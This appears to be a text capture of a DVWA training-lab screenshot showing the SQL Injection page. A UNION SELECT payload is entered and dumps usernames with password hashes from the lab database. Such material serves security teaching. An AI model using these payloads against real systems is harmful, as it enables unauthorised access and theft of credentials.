 localhost/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/